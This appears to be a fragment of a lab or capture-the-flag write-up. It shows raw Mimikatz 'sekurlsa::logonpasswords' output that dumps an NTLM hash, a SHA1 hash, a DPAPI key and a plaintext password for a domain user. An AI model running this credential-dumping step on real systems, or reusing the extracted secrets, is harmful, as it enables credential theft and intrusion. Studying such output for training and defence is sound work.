 sekurlsa::logonpasswords
mimikatz #
Authentication Id : 0 ; 325628 (00000000:0004f7fc)
Session           : Service from 0
User Name         : lisa
Domain            : sub
Logon Server      : DC02
Logon Time        : 2/20/2025 11:02:25 PM
SID               : S-1-5-21-4168247447-1722543658-2110108262-1106
        msv :
         [00000003] Primary
         * Username : lisa
         * Domain   : sub
         * NTLM     : 905ae9b4d957545fb7b9ea0c4333247b
         * SHA1     : 469cc5a177cf467cc0bd5759ef046155c7434ce7
         * DPAPI    : d6dd3ca4075a7884d2cad98a6cea83c0
        tspkg :
        wdigest :
         * Username : lisa
         * Domain   : sub
         * Password : LisaWayToGo456
        kerberos :
         * Username : lisa
         * Domain   : SUB.POSEIDON.YZX
         * Password : LisaWayToGo456